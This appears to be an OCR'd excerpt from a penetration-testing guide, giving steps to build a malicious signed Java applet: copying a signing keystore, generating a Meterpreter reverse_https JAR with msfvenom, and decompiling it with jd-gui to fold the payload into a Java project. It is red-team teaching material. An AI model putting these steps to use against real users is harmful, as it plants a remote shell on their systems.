
be utilizing the Java applet. Copy the user.jks to the system
that will be signing the applet.
Generate the Meterpreter JAR file. Using your latest Kali
VM, use MSFvenom to create your JAR file that you will use
to decompile and insert into your Java program:
msfvenom -p java/meterpreter/reverse_https -f raw 
Download jd-gui from http://jd.benow.ca/ to decompile the
JAR.
Export all the sources to a zip file and we will import them
into our Java project.